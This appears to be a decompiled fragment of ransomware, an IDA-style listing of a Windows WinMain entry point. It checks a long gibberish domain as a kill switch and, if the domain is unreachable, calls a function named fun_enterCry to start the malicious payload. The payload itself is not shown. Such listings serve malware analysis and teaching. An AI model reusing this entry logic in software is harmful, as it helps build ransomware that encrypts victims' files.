 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  void *v4; // esi@1
  void *v5; // edi@1
  int result; // eax@2
  CHAR szUrl; // [sp+8h] [bp-50h]@1
  int v8; // [sp+41h] [bp-17h]@1
  int v9; // [sp+45h] [bp-13h]@1
  int v10; // [sp+49h] [bp-Fh]@1
  int v11; // [sp+4Dh] [bp-Bh]@1
  int v12; // [sp+51h] [bp-7h]@1
  __int16 v13; // [sp+55h] [bp-3h]@1
  char v14; // [sp+57h] [bp-1h]@1

  qmemcpy(&szUrl, aHttpWww_iuqerf, 0x39u); // http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
  v8 = 0;
  v9 = 0;
  v10 = 0;
  v11 = 0;
  v12 = 0;
  v13 = 0;
  v14 = 0;
  v4 = InternetOpenA(0, 1u, 0, 0, 0);
  v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);
  if ( v5 )
  {
    InternetCloseHandle(v4);
    InternetCloseHandle(v5);
    result = 0;
  }
  else
  {
    InternetCloseHandle(v4);
    InternetCloseHandle(0);
    fun_enterCry();
    result = 0;
  }
  return result;
}